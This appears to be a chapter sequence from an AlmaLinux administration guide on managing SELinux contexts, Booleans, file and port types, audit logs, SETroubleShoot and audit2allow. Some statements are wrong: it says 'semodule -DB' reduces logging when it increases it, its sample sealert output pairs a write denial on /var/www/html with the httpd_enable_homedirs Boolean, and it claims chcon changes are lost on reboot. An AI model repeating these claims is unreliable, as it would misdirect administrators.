2. Check Process Contexts
To view SELinux contexts for running processes, use:
ps -eZ | grep httpd
Sample output:
system_u:system_r:httpd_t:s0 1234 ? 00:00:00 httpd
3. Check Current User Context
Display the SELinux context of the current user with:
id -Z
Changing SELinux Contexts
You can modify SELinux contexts using the chcon or semanage fcontext commands, depending on whether the changes are temporary or permanent.
1. Temporary Changes with chcon
The chcon command modifies SELinux contexts for files and directories temporarily. The changes do not persist after a system relabeling.
Syntax:
chcon [OPTIONS] CONTEXT FILE
Example: Assign the httpd_sys_content_t type to a file for use by the Apache web server:
sudo chcon -t httpd_sys_content_t /var/www/html/index.html
Verify the change with ls -Z:
ls -Z /var/www/html/index.html
2. Permanent Changes with semanage fcontext
To make SELinux context changes permanent, use the semanage fcontext command.
Syntax:
semanage fcontext -a -t CONTEXT_TYPE FILE_PATH
Example: Assign the httpd_sys_content_t type to all files in the /var/www/html directory:
sudo semanage fcontext -a -t httpd_sys_content_t "/var/www/html(/.*)?"
Apply the changes by relabeling the filesystem:
sudo restorecon -Rv /var/www/html
Relabeling the Filesystem
Relabeling updates SELinux contexts to match the active policy. It is useful after making changes to contexts or policies.
1. Relabel Specific Files or Directories
To relabel a specific file or directory:
sudo restorecon -Rv /path/to/directory
2. Full System Relabel
To relabel the entire filesystem, create the .autorelabel file and reboot:
sudo touch /.autorelabel
sudo reboot
The relabeling process may take some time, depending on the size of your filesystem.
Common SELinux Context Configurations
1. Web Server Files
For Apache to serve files, assign the httpd_sys_content_t context:
sudo semanage fcontext -a -t httpd_sys_content_t "/var/www/html(/.*)?"
sudo restorecon -Rv /var/www/html
2. Database Files
MySQL and MariaDB require the mysqld_db_t context for database files:
sudo semanage fcontext -a -t mysqld_db_t "/var/lib/mysql(/.*)?"
sudo restorecon -Rv /var/lib/mysql
3. Custom Application Files
For custom applications, create and assign a custom context type:
sudo semanage fcontext -a -t custom_app_t "/opt/myapp(/.*)?"
sudo restorecon -Rv /opt/myapp
Troubleshooting SELinux Context Issues
1. Diagnose Access Denials
Check SELinux logs for denial messages in /var/log/audit/audit.log or use ausearch:
sudo ausearch -m avc -ts recent
2. Understand Denials with audit2why
Use audit2why to interpret SELinux denial messages:
sudo ausearch -m avc | audit2why
3. Fix Denials with audit2allow
Create a custom policy to allow specific actions:
sudo ausearch -m avc | audit2allow -M custom_policy
sudo semodule -i custom_policy.pp
4. Restore Default Contexts
If you suspect a context issue, restore default contexts with:
sudo restorecon -Rv /path/to/file_or_directory
Best Practices for SELinux Context Management
Use Persistent Changes
Always use semanage fcontext for changes that should persist across relabeling.
Test Contexts in Permissive Mode
Temporarily switch SELinux to permissive mode to identify potential issues:
sudo setenforce 0
After resolving issues, switch back to enforcing mode:
sudo setenforce 1
Monitor SELinux Logs Regularly
Regularly check SELinux logs for anomalies or denials.
Understand Context Requirements
Familiarize yourself with the context requirements of common services to avoid unnecessary access issues.
Avoid Disabling SELinux
Disabling SELinux weakens system security. Focus on proper configuration instead.
Conclusion
Configuring SELinux contexts on AlmaLinux is a critical step in securing your system and ensuring smooth application operation. By understanding how SELinux contexts work, using tools like chcon and semanage fcontext, and regularly monitoring your system, you can maintain a secure and compliant environment.
Whether you’re setting up a web server, managing databases, or deploying custom applications, proper SELinux context configuration is essential for success. If you encounter challenges, troubleshooting tools like audit2why and restorecon can help you resolve issues quickly.
Need further guidance on SELinux or specific context configurations? Let us know, and we’ll assist you in optimizing your SELinux setup!
6.2.14.9 - How to Change SELinux Boolean Values on AlmaLinux
In this guide, we’ll explore SELinux Boolean values, their significance, and how to modify them on AlmaLinux to achieve greater flexibility while maintaining system security.Security-Enhanced Linux (SELinux) is an integral part of Linux distributions like AlmaLinux, designed to enforce strict security policies. While SELinux policies provide robust control over system interactions, they may need customization to suit specific application or system requirements. SELinux Boolean values offer a way to modify these policies dynamically without editing the policy files directly.
In this guide, we’ll explore SELinux Boolean values, their significance, and how to modify them on AlmaLinux to achieve greater flexibility while maintaining system security.
What Are SELinux Boolean Values?
SELinux Boolean values are toggles that enable or disable specific aspects of SELinux policies dynamically. Each Boolean controls a predefined action or permission in SELinux, providing flexibility to accommodate different configurations and use cases.
For example:
- The
httpd_can_network_connect Boolean allows or restricts Apache (httpd) from connecting to the network. - The
ftp_home_dir Boolean permits or denies FTP access to users’ home directories.
Boolean values can be modified temporarily or permanently based on your needs.
Why Change SELinux Boolean Values?
Changing SELinux Boolean values is necessary to:
- Enable Application Features: Configure SELinux to allow specific application behaviors, like database connections or network access.
- Troubleshoot Issues: Resolve SELinux-related access denials without rewriting policies.
- Streamline Administration: Make SELinux more adaptable to custom environments.
Checking Current SELinux Boolean Values
Before changing SELinux Boolean values, it’s important to check their current status.
1. Listing All Boolean Values
Use the getsebool command to list all available Booleans and their current states (on or off):
sudo getsebool -a
Sample output:
allow_console_login --> off
httpd_can_network_connect --> off
httpd_enable_cgi --> on
2. Filtering Specific Booleans
To search for a specific Boolean, combine getsebool with the grep command:
sudo getsebool -a | grep httpd
This will display only Booleans related to httpd.
3. Viewing Boolean Descriptions
To understand what a Boolean controls, use the semanage boolean command:
sudo semanage boolean -l
Sample output:
httpd_can_network_connect (off , off) Allow HTTPD scripts and modules to connect to the network
ftp_home_dir (off , off) Allow FTP to read/write users' home directories
The output includes:
- Boolean name.
- Current and default states (e.g.,
off, off). - Description of its purpose.
Changing SELinux Boolean Values Temporarily
Temporary changes to SELinux Booleans are effective immediately but revert to their default state upon a system reboot.
Command: setsebool
The setsebool command modifies Boolean values temporarily.
Syntax:
sudo setsebool BOOLEAN_NAME on|off
Example 1: Allow Apache to Connect to the Network
sudo setsebool httpd_can_network_connect on
Example 2: Allow FTP Access to Home Directories
sudo setsebool ftp_home_dir on
Verify the changes with getsebool:
sudo getsebool httpd_can_network_connect
Output:
httpd_can_network_connect --> on
Notes on Temporary Changes
- Temporary changes are ideal for testing.
- Changes are lost after a reboot unless made permanent.
Changing SELinux Boolean Values Permanently
To ensure Boolean values persist across reboots, use the setsebool command with the -P option.
Command: setsebool -P
The -P flag makes changes permanent by updating the SELinux policy configuration.
Syntax:
sudo setsebool -P BOOLEAN_NAME on|off
Example 1: Permanently Allow Apache to Connect to the Network
sudo setsebool -P httpd_can_network_connect on
Example 2: Permanently Allow Samba to Share Home Directories
sudo setsebool -P samba_enable_home_dirs on
Verifying Permanent Changes
Check the Boolean’s current state using getsebool or semanage boolean -l:
sudo semanage boolean -l | grep httpd_can_network_connect
Output:
httpd_can_network_connect (on , on) Allow HTTPD scripts and modules to connect to the network
Advanced SELinux Boolean Management
1. Managing Multiple Booleans
You can set multiple Booleans simultaneously in a single command:
sudo setsebool -P httpd_enable_cgi on httpd_can_sendmail on
2. Resetting a Boolean to Default
To reset a Boolean to its default state:
sudo semanage boolean --modify --off BOOLEAN_NAME
3. Backup and Restore Boolean Settings
Create a backup of current SELinux Boolean states:
sudo semanage boolean -l > selinux_boolean_backup.txt
Restore the settings using a script or manually updating the Booleans based on the backup.
Troubleshooting SELinux Boolean Issues
Issue 1: Changes Don’t Persist After Reboot
- Ensure the
-P flag was used for permanent changes. - Verify changes using
semanage boolean -l.
Issue 2: Access Denials Persist
Check SELinux logs in /var/log/audit/audit.log for relevant denial messages.
Use ausearch and audit2allow to analyze and resolve issues:
sudo ausearch -m avc | audit2why
Issue 3: Boolean Not Recognized
Ensure the Boolean is supported by the installed SELinux policy:
sudo semanage boolean -l | grep BOOLEAN_NAME
Common SELinux Booleans and Use Cases
1. httpd_can_network_connect
- Description: Allows Apache (httpd) to connect to the network.
- Use Case: Enable a web application to access an external database or API.
2. samba_enable_home_dirs
- Description: Allows Samba to share home directories.
- Use Case: Provide Samba access to user home directories.
3. ftp_home_dir
- Description: Allows FTP to read/write to users’ home directories.
- Use Case: Enable FTP access for user directories while retaining SELinux controls.
4. nfs_export_all_rw
- Description: Allows NFS exports to be writable by all clients.
- Use Case: Share writable directories over NFS for collaborative environments.
5. ssh_sysadm_login
- Description: Allows administrative users to log in via SSH.
- Use Case: Enable secure SSH access for system administrators.
Best Practices for Managing SELinux Boolean Values
Understand Boolean Purpose
Always review a Boolean’s description before changing its value to avoid unintended consequences.
Test Changes Temporarily
Use temporary changes (setsebool) to verify functionality before making them permanent.
Monitor SELinux Logs
Regularly check SELinux logs in /var/log/audit/audit.log for access denials and policy violations.
Avoid Disabling SELinux
Focus on configuring SELinux correctly instead of disabling it entirely.
Document Changes
Keep a record of modified SELinux Booleans for troubleshooting and compliance purposes.
Conclusion
SELinux Boolean values are a powerful tool for dynamically customizing SELinux policies on AlmaLinux. By understanding how to check, modify, and manage these values, you can tailor SELinux to your system’s specific needs without compromising security.
Whether enabling web server features, sharing directories over Samba, or troubleshooting access issues, mastering SELinux Booleans ensures greater control and flexibility in your Linux environment.
Need help with SELinux configuration or troubleshooting? Let us know, and we’ll guide you in optimizing your SELinux setup!
6.2.14.10 - How to Change SELinux File Types on AlmaLinux
This guide will provide a comprehensive overview of SELinux file types, why they matter, and how to change them effectively on AlmaLinux.Security-Enhanced Linux (SELinux) is a powerful security feature built into AlmaLinux that enforces mandatory access controls (MAC) on processes, users, and files. A core component of SELinux’s functionality is its ability to label files with file types, which dictate the actions that processes can perform on them based on SELinux policies.
Understanding how to manage and change SELinux file types is critical for configuring secure environments and ensuring smooth application functionality. This guide will provide a comprehensive overview of SELinux file types, why they matter, and how to change them effectively on AlmaLinux.
What Are SELinux File Types?
SELinux assigns contexts to all files, directories, and processes. A key part of this context is the file type, which specifies the role of a file within the SELinux policy framework.
For example:
- A file labeled
httpd_sys_content_t is intended for use by the Apache HTTP server. - A file labeled
mysqld_db_t is meant for MySQL or MariaDB database operations.
The correct file type ensures that services have the necessary permissions while blocking unauthorized access.
Why Change SELinux File Types?
You may need to change SELinux file types in scenarios like:
- Custom Application Deployments: Assigning the correct type for files used by new or custom applications.
- Service Configuration: Ensuring services like Apache, FTP, or Samba can access the required files.
- Troubleshooting Access Denials: Resolving issues caused by misconfigured file contexts.
- System Hardening: Restricting access to sensitive files by assigning more restrictive types.
Checking SELinux File Types
1. View File Contexts with ls -Z
To view the SELinux context of files or directories, use the ls -Z command:
ls -Z /var/www/html
Sample output:
-rw-r--r--. root root unconfined_u:object_r:httpd_sys_content_t:s0 index.html
httpd_sys_content_t: File type for Apache content files.
2. Verify Expected File Types
To check the expected SELinux file type for a directory or service, consult the policy documentation or use the semanage fcontext command.
Changing SELinux File Types
SELinux file types can be changed using two primary tools: chcon for temporary changes and semanage fcontext for permanent changes.
Temporary Changes with chcon
The chcon (change context) command temporarily changes the SELinux context of files or directories. These changes do not persist after a system relabeling or reboot.
Syntax
sudo chcon -t FILE_TYPE FILE_OR_DIRECTORY
Example 1: Change File Type for Apache Content
If a file in /var/www/html has the wrong type, assign it the correct type:
sudo chcon -t httpd_sys_content_t /var/www/html/index.html
Example 2: Change File Type for Samba Shares
To enable Samba to access a directory:
sudo chcon -t samba_share_t /srv/samba/share
Verify Changes
Use ls -Z to confirm the new file type:
ls -Z /srv/samba/share
Permanent Changes with semanage fcontext
To make changes permanent, use the semanage fcontext command. This ensures that file types persist across system relabels and reboots.
Syntax
sudo semanage fcontext -a -t FILE_TYPE FILE_PATH
Example 1: Configure Apache Content Directory
Set the httpd_sys_content_t type for all files in /var/www/custom:
sudo semanage fcontext -a -t httpd_sys_content_t "/var/www/custom(/.*)?"
Example 2: Set File Type for Samba Shares
Assign the samba_share_t type to the /srv/samba/share directory:
sudo semanage fcontext -a -t samba_share_t "/srv/samba/share(/.*)?"
Apply the Changes with restorecon
After adding rules, apply them using the restorecon command:
sudo restorecon -Rv /var/www/custom
sudo restorecon -Rv /srv/samba/share
Verify Changes
Confirm the file types with ls -Z:
ls -Z /srv/samba/share
Restoring Default File Types
If SELinux file types are incorrect or have been modified unintentionally, you can restore them to their default settings.
Command: restorecon
The restorecon command resets the file type based on the SELinux policy:
sudo restorecon -Rv /path/to/directory
Example: Restore File Types for Apache
Reset all files in /var/www/html to their default types:
sudo restorecon -Rv /var/www/html
Common SELinux File Types and Use Cases
1. httpd_sys_content_t
- Description: Files served by the Apache HTTP server.
- Example: Web application content in
/var/www/html.
2. mysqld_db_t
- Description: Database files for MySQL or MariaDB.
- Example: Database files in
/var/lib/mysql.
3. samba_share_t
- Description: Files shared via Samba.
- Example: Shared directories in
/srv/samba.
4. ssh_home_t
- Description: SSH-related files in user home directories.
- Example:
~/.ssh configuration files.
5. var_log_t
- Description: Log files stored in
/var/log.
Troubleshooting SELinux File Types
1. Access Denials
Access denials caused by incorrect file types can be identified in SELinux logs:
Check /var/log/audit/audit.log for denial messages.
Use ausearch to filter relevant logs:
sudo ausearch -m avc
2. Resolve Denials with audit2why
Analyze denial messages to understand their cause:
sudo ausearch -m avc | audit2why
3. Verify File Types
Ensure files have the correct SELinux file type using ls -Z.
4. Relabel Files if Needed
Relabel files and directories to fix issues:
sudo restorecon -Rv /path/to/directory
Best Practices for Managing SELinux File Types
Understand Service Requirements
Research the correct SELinux file types for the services you’re configuring (e.g., Apache, Samba).
Use Persistent Changes
Always use semanage fcontext for changes that need to persist across reboots or relabels.
Test Changes Before Deployment
Use temporary changes with chcon to test configurations before making them permanent.
Monitor SELinux Logs
Regularly check logs in /var/log/audit/audit.log for issues.
Avoid Disabling SELinux
Instead of disabling SELinux entirely, focus on correcting file types and policies.
Conclusion
SELinux file types are a fundamental component of AlmaLinux’s robust security framework, ensuring that resources are accessed appropriately based on security policies. By understanding how to view, change, and restore SELinux file types, you can configure your system to run securely and efficiently.
Whether you’re deploying web servers, configuring file shares, or troubleshooting access issues, mastering SELinux file types will help you maintain a secure and compliant environment.
Need further assistance with SELinux file types or troubleshooting? Let us know, and we’ll guide you through optimizing your system configuration!
6.2.14.11 - How to Change SELinux Port Types on AlmaLinux
This article will guide you through understanding SELinux port types, why and when to change them, and how to configure them effectively on AlmaLinux to ensure both security and functionality.Security-Enhanced Linux (SELinux) is a powerful security feature in AlmaLinux that enforces strict access controls over processes, users, and system resources. A critical part of SELinux’s functionality is the management of port types. These port types define which services or applications can use specific network ports based on SELinux policies.
This article will guide you through understanding SELinux port types, why and when to change them, and how to configure them effectively on AlmaLinux to ensure both security and functionality.
What Are SELinux Port Types?
SELinux port types are labels applied to network ports to control their usage by specific services or processes. These labels are defined within SELinux policies and determine which services can bind to or listen on particular ports.
For example:
- The
http_port_t type is assigned to ports used by web servers like Apache or Nginx. - The
ssh_port_t type is assigned to the SSH service’s default port (22).
Changing SELinux port types is necessary when you need to use non-standard ports for services while maintaining SELinux security.
Why Change SELinux Port Types?
Changing SELinux port types is useful for:
- Using Custom Ports: When a service needs to run on a non-standard port.
- Avoiding Conflicts: If multiple services are competing for the same port.
- Security Hardening: Running services on uncommon ports can make attacks like port scanning less effective.
- Troubleshooting: Resolving SELinux denials related to port bindings.
Checking Current SELinux Port Configurations
Before making changes, it’s essential to review the current SELinux port configurations.
1. List All Ports with SELinux Types
Use the semanage port command to display all SELinux port types and their associated ports:
sudo semanage port -l
Sample output:
http_port_t tcp 80, 443
ssh_port_t tcp 22
smtp_port_t tcp 25
2. Filter by Service
To find ports associated with a specific type, use grep:
sudo semanage port -l | grep http
This command shows only ports labeled with http_port_t.
3. Verify Port Usage
Check if a port is already in use by another service using the netstat or ss command:
sudo ss -tuln | grep [PORT_NUMBER]
Changing SELinux Port Types
SELinux port types can be added, removed, or modified using the semanage port command.
Adding a New Port to an Existing SELinux Type
When configuring a service to run on a custom port, assign that port to the appropriate SELinux type.
Syntax
sudo semanage port -a -t PORT_TYPE -p PROTOCOL PORT_NUMBER
-a: Adds a new rule.-t PORT_TYPE: Specifies the SELinux port type.-p PROTOCOL: Protocol type (tcp or udp).PORT_NUMBER: The port number to assign.
Example 1: Add a Custom Port for Apache (HTTP)
To allow Apache to use port 8080:
sudo semanage port -a -t http_port_t -p tcp 8080
Example 2: Add a Custom Port for SSH
To allow SSH to listen on port 2222:
sudo semanage port -a -t ssh_port_t -p tcp 2222
Modifying an Existing Port Assignment
If a port is already assigned to a type but needs to be moved to a different type, modify its configuration.
Syntax
sudo semanage port -m -t PORT_TYPE -p PROTOCOL PORT_NUMBER
Example: Change Port 8080 to a Custom Type
To assign port 8080 to a custom type:
sudo semanage port -m -t custom_port_t -p tcp 8080
Removing a Port from an SELinux Type
If a port is no longer needed for a specific type, remove it using the -d option.
Syntax
sudo semanage port -d -t PORT_TYPE -p PROTOCOL PORT_NUMBER
Example: Remove Port 8080 from http_port_t
sudo semanage port -d -t http_port_t -p tcp 8080
Applying and Verifying Changes
1. Restart the Service
After modifying SELinux port types, restart the service to apply changes:
sudo systemctl restart [SERVICE_NAME]
2. Check SELinux Logs
If the service fails to bind to the port, check SELinux logs for denials:
sudo ausearch -m avc -ts recent
3. Test the Service
Ensure the service is running on the new port using:
sudo ss -tuln | grep [PORT_NUMBER]
Common SELinux Port Types and Services
Here’s a list of common SELinux port types and their associated services:
Port Type Protocol Default Ports Service http_port_ttcp80, 443 Apache, Nginx, Web Server ssh_port_ttcp22 SSH smtp_port_ttcp25 SMTP Mail Service mysqld_port_ttcp3306 MySQL, MariaDB dns_port_tudp53 DNS samba_port_ttcp445 Samba
Troubleshooting SELinux Port Type Issues
Issue 1: Service Fails to Bind to Port
Symptoms: The service cannot start, and logs indicate a permission error.
Solution: Check SELinux denials:
sudo ausearch -m avc
Assign the correct SELinux port type using semanage port.
Issue 2: Port Conflict
- Symptoms: Two services compete for the same port.
- Solution: Reassign one service to a different port and update its SELinux type.
Issue 3: Incorrect Protocol
- Symptoms: The service works for
tcp but not udp (or vice versa). - Solution: Verify the protocol in the
semanage port configuration and update it if needed.
Best Practices for Managing SELinux Port Types
Understand Service Requirements
Research the SELinux type required by your service before making changes.
Document Changes
Maintain a record of modified port configurations for troubleshooting and compliance purposes.
Use Non-Standard Ports for Security
Running services on non-standard ports can reduce the risk of automated attacks.
Test Changes Before Deployment
Test new configurations in a staging environment before applying them to production systems.
Avoid Disabling SELinux
Instead of disabling SELinux, focus on configuring port types and policies correctly.
Conclusion
SELinux port types are a crucial part of AlmaLinux’s security framework, controlling how services interact with network resources. By understanding how to view, change, and manage SELinux port types, you can configure your system to meet specific requirements while maintaining robust security.
Whether you’re running web servers, configuring SSH on custom ports, or troubleshooting access issues, mastering SELinux port management will ensure your system operates securely and efficiently.
Need help with SELinux configurations or troubleshooting? Let us know, and we’ll assist you in optimizing your AlmaLinux environment!
6.2.14.12 - How to Search SELinux Logs on AlmaLinux
This guide will walk you through the process of searching SELinux logs on AlmaLinux in a structured and efficient manner.Security-Enhanced Linux (SELinux) is a powerful security module integrated into the Linux kernel that enforces access controls to restrict unauthorized access to system resources. AlmaLinux, being a popular open-source enterprise Linux distribution, includes SELinux as a core security feature. However, troubleshooting SELinux-related issues often involves delving into its logs, which can be daunting for beginners. This guide will walk you through the process of searching SELinux logs on AlmaLinux in a structured and efficient manner.
Understanding SELinux Logging
SELinux logs provide critical information about security events and access denials, which are instrumental in diagnosing and resolving issues. These logs are typically stored in the system’s audit logs, managed by the Audit daemon (auditd).
Key SELinux Log Files
- /var/log/audit/audit.log: The primary log file where SELinux-related messages are recorded.
- /var/log/messages: General system log that might include SELinux messages, especially if auditd is not active.
- /var/log/secure: Logs related to authentication and might contain SELinux denials tied to authentication attempts.
Prerequisites
Before proceeding, ensure the following:
- SELinux is enabled on your AlmaLinux system.
- You have administrative privileges (root or sudo access).
- The
auditd service is running for accurate logging.
To check SELinux status:
sestatus
The output should indicate whether SELinux is enabled and its current mode (enforcing, permissive, or disabled).
To verify the status of auditd:
sudo systemctl status auditd
Start the service if it’s not running:
sudo systemctl start auditd
sudo systemctl enable auditd
Searching SELinux Logs
1. Using grep for Quick Searches
The simplest way to search SELinux logs is by using the grep command to filter relevant entries in /var/log/audit/audit.log.
For example, to find all SELinux denials:
grep "SELinux" /var/log/audit/audit.log
Or specifically, look for access denials:
grep "denied" /var/log/audit/audit.log
This will return entries where SELinux has denied an action, providing insights into potential issues.
2. Using ausearch for Advanced Filtering
The ausearch tool is part of the audit package and offers advanced filtering capabilities for searching SELinux logs.
To search for all denials:
sudo ausearch -m avc
Here:
-m avc: Filters Access Vector Cache (AVC) messages, which log SELinux denials.
To search for denials within a specific time range:
sudo ausearch -m avc -ts today
Or for a specific time:
sudo ausearch -m avc -ts 01/01/2025 08:00:00 -te 01/01/2025 18:00:00
-ts: Start time.-te: End time.
To filter logs for a specific user:
sudo ausearch -m avc -ui <username>
Replace <username> with the actual username.
3. Using audit2why for Detailed Explanations
While grep and ausearch help locate SELinux denials, audit2why interprets these logs and suggests possible solutions.
To analyze a denial log:
sudo grep "denied" /var/log/audit/audit.log | audit2why
This provides a human-readable explanation of the denial and hints for resolution, such as required SELinux policies.
Practical Examples
Example 1: Diagnosing a Service Denial
If a service like Apache is unable to access a directory, SELinux might be blocking it. To confirm:
sudo ausearch -m avc -c httpd
This searches for AVC messages related to the httpd process.
Example 2: Investigating a User’s Access Issue
To check if SELinux is denying a user’s action:
sudo ausearch -m avc -ui johndoe
Replace johndoe with the actual username.
Example 3: Resolving with audit2why
If a log entry shows an action was denied:
sudo grep "denied" /var/log/audit/audit.log | audit2why
The output will indicate whether additional permissions or SELinux boolean settings are required.
Optimizing SELinux Logs
Rotating SELinux Logs
To prevent log files from growing too large, configure log rotation:
Open the audit log rotation configuration:
sudo vi /etc/logrotate.d/audit
Ensure the configuration includes options like:
/var/log/audit/audit.log {
missingok
notifempty
compress
daily
rotate 7
}
This rotates logs daily and keeps the last seven logs.
Adjusting SELinux Logging Level
To reduce noise in logs, adjust the SELinux log level:
sudo semodule -DB
This disables the SELinux audit database, reducing verbose logging. Re-enable it after troubleshooting:
sudo semodule -B
Troubleshooting Tips
Check File Contexts:
Incorrect file contexts are a common cause of SELinux denials. Verify and fix contexts:
sudo ls -Z /path/to/file
sudo restorecon -v /path/to/file
Test in Permissive Mode:
If troubleshooting is difficult, switch SELinux to permissive mode temporarily:
sudo setenforce 0
After resolving issues, revert to enforcing mode:
sudo setenforce 1
Use SELinux Booleans:
SELinux booleans provide tunable options to allow specific actions:
sudo getsebool -a | grep <service>
sudo setsebool -P <boolean> on
Conclusion
Searching SELinux logs on AlmaLinux is crucial for diagnosing and resolving security issues. By mastering tools like grep, ausearch, and audit2why, and implementing log management best practices, you can efficiently troubleshoot SELinux-related problems. Remember to always validate changes to ensure they align with your security policies. SELinux, though complex, offers unparalleled security when configured and understood properly.
6.2.14.13 - How to Use SELinux SETroubleShoot on AlmaLinux: A Comprehensive Guide
This guide will walk you through everything you need to know about using SELinux SETroubleShoot on AlmaLinux to effectively identify and resolve SELinux-related issues.Secure Enhanced Linux (SELinux) is a powerful security framework that enhances system protection by enforcing mandatory access controls. While SELinux is essential for securing your AlmaLinux environment, it can sometimes present challenges in troubleshooting issues. This is where SELinux SETroubleShoot comes into play. This guide will walk you through everything you need to know about using SELinux SETroubleShoot on AlmaLinux to effectively identify and resolve SELinux-related issues.
What is SELinux SETroubleShoot?
SELinux SETroubleShoot is a diagnostic tool designed to simplify SELinux troubleshooting. It translates cryptic SELinux audit logs into human-readable messages, provides actionable insights, and often suggests fixes. This tool is invaluable for system administrators and developers working in environments where SELinux is enabled.
Why Use SELinux SETroubleShoot on AlmaLinux?
- Ease of Troubleshooting: Converts complex SELinux error messages into comprehensible recommendations.
- Time-Saving: Provides suggested solutions, reducing the time spent researching issues.
- Improved Security: Encourages resolving SELinux denials properly rather than disabling SELinux altogether.
- System Stability: Helps maintain AlmaLinux’s stability by guiding appropriate changes without compromising security.
Step-by-Step Guide to Using SELinux SETroubleShoot on AlmaLinux
Step 1: Check SELinux Status
Before diving into SETroubleShoot, ensure SELinux is active and enforcing.
Open a terminal.
Run the command:
sestatus
This will display the SELinux status. Ensure it shows Enforcing or Permissive. If SELinux is disabled, enable it in the /etc/selinux/config file and reboot the system.
Step 2: Install SELinux SETroubleShoot
SETroubleShoot may not come pre-installed on AlmaLinux. You’ll need to install it manually.
Update the system packages:
sudo dnf update -y
Install the setroubleshoot package:
sudo dnf install setroubleshoot setools -y
setroubleshoot: Provides troubleshooting suggestions.setools: Includes tools for analyzing SELinux policies and logs.
Optionally, install the setroubleshoot-server package to enable advanced troubleshooting features:
sudo dnf install setroubleshoot-server -y
Step 3: Configure SELinux SETroubleShoot
After installation, configure SETroubleShoot to ensure it functions optimally.
Start and enable the setroubleshootd service:
sudo systemctl start setroubleshootd
sudo systemctl enable setroubleshootd
Verify the service status:
sudo systemctl status setroubleshootd
Step 4: Identify SELinux Denials
SELinux denials occur when an action violates the enforced policy. These denials are logged in /var/log/audit/audit.log.
Use the ausearch command to filter SELinux denials:
ausearch -m AVC,USER_AVC
Alternatively, use journalctl to view SELinux-related logs:
journalctl | grep -i selinux
Step 5: Analyze Logs with SETroubleShoot
SETroubleShoot translates denial messages and offers solutions. Follow these steps:
Use the sealert command to analyze recent SELinux denials:
sealert -a /var/log/audit/audit.log
Examine the output:
- Summary: Provides a high-level description of the issue.
- Reason: Explains why the action was denied.
- Suggestions: Offers possible solutions, such as creating or modifying policies.
Example output:
SELinux is preventing /usr/sbin/httpd from write access on the directory /var/www/html.
Suggested Solution:
If you want httpd to write to this directory, you can enable the 'httpd_enable_homedirs' boolean by executing:
setsebool -P httpd_enable_homedirs 1
Step 6: Apply Suggested Solutions
SETroubleShoot often suggests fixes in the form of SELinux booleans or policy adjustments.
Using SELinux Booleans:
Example:
sudo setsebool -P httpd_enable_homedirs 1
Updating Contexts:
Sometimes, you may need to update file or directory contexts.
Example:
sudo semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/html(/.*)?'
sudo restorecon -R /var/www/html
Creating Custom Policies (if necessary):
For advanced cases, you can generate and apply a custom SELinux module:
sudo audit2allow -M my_policy < /var/log/audit/audit.log
sudo semodule -i my_policy.pp
Best Practices for Using SELinux SETroubleShoot
Regularly Monitor SELinux Logs: Keep an eye on /var/log/audit/audit.log to stay updated on denials.
Avoid Disabling SELinux: Use SETroubleShoot to address issues instead of turning off SELinux.
Understand Suggested Solutions: Blindly applying suggestions can lead to unintended consequences.
Use Permissive Mode for Testing: If troubleshooting proves difficult, temporarily set SELinux to permissive mode:
sudo setenforce 0
Don’t forget to revert to enforcing mode:
sudo setenforce 1
Troubleshooting Common Issues
1. SELinux Still Blocks Access After Applying Fixes
Verify the context of the files or directories:
ls -Z /path/to/resource
Update the context if necessary:
sudo restorecon -R /path/to/resource
2. SETroubleShoot Not Providing Clear Suggestions
Ensure the setroubleshootd service is running:
sudo systemctl restart setroubleshootd
Reinstall setroubleshoot if the problem persists.
3. Persistent Denials for Third-Party Applications
- Check if third-party SELinux policies are available.
- Create custom policies using
audit2allow.
Conclusion
SELinux SETroubleShoot is a robust tool that simplifies troubleshooting SELinux denials on AlmaLinux. By translating audit logs into actionable insights, it empowers system administrators to maintain security without compromising usability. Whether you’re managing a web server, database, or custom application, SETroubleShoot ensures your AlmaLinux system remains both secure and functional. By following the steps and best practices outlined in this guide, you’ll master the art of resolving SELinux-related issues efficiently.
Frequently Asked Questions (FAQs)
1. Can I use SELinux SETroubleShoot with other Linux distributions?
Yes, SELinux SETroubleShoot works with any Linux distribution that uses SELinux, such as Fedora, CentOS, and Red Hat Enterprise Linux.
2. How do I check if a specific SELinux boolean is enabled?
Use the getsebool command:
getsebool httpd_enable_homedirs
3. Is it safe to disable SELinux temporarily?
While it’s safe for testing purposes, always revert to enforcing mode after resolving issues to maintain system security.
4. What if SETroubleShoot doesn’t suggest a solution?
Analyze the logs manually or use audit2allow to create a custom policy.
5. How do I uninstall SELinux SETroubleShoot if I no longer need it?
You can remove the package using:
sudo dnf remove setroubleshoot
6. Can I automate SELinux troubleshooting?
Yes, by scripting common commands like sealert, setsebool, and restorecon.
6.2.14.14 - How to Use SELinux audit2allow for Troubleshooting
This guide will take you through the basics of using audit2allow on AlmaLinux to address these issues effectively.SELinux (Security-Enhanced Linux) is a critical part of modern Linux security, enforcing mandatory access control (MAC) policies to protect the system. However, SELinux’s strict enforcement can sometimes block legitimate operations, leading to permission denials that may hinder workflows. For such cases, audit2allow is a valuable tool to identify and resolve SELinux policy violations. This guide will take you through the basics of using audit2allow on AlmaLinux to address these issues effectively.
What is SELinux audit2allow?
Audit2allow is a command-line utility that converts SELinux denial messages into custom policies. It analyzes audit logs, interprets the Access Vector Cache (AVC) denials, and generates policy rules that can permit the denied actions. This enables administrators to create tailored SELinux policies that align with their operational requirements without compromising system security.
Why Use SELinux audit2allow on AlmaLinux?
- Customized Policies: Tailor SELinux rules to your specific application needs.
- Efficient Troubleshooting: Quickly resolve SELinux denials without disabling SELinux.
- Enhanced Security: Ensure proper permissions without over-permissive configurations.
- Improved Workflow: Minimize disruptions caused by policy enforcement.
Prerequisites
Before diving into the use of audit2allow, ensure the following:
SELinux is Enabled: Verify SELinux is active by running:
sestatus
The output should show SELinux is in enforcing or permissive mode.
Install Required Tools: Install SELinux utilities, including policycoreutils and setools. On AlmaLinux, use:
sudo dnf install policycoreutils policycoreutils-python-utils -y
Access to Root Privileges: You need root or sudo access to manage SELinux policies and view audit logs.
Step-by-Step Guide to Using SELinux audit2allow on AlmaLinux
Step 1: Identify SELinux Denials
SELinux logs denied operations in /var/log/audit/audit.log. To view the latest SELinux denial messages, use:
sudo ausearch -m AVC,USER_AVC
Example output:
type=AVC msg=audit(1677778112.123:420): avc: denied { write } for pid=1234 comm="my_app" name="logfile" dev="sda1" ino=1283944 scontext=unconfined_u:unconfined_r:unconfined_t:s0 tcontext=system_u:object_r:var_log_t:s0 tclass=file
Step 2: Analyze the Denials with audit2allow
Audit2allow translates these denial messages into SELinux policy rules.
Extract the Denial Message: Pass the audit logs to audit2allow:
sudo audit2allow -a
Example output:
allow my_app_t var_log_t:file write;
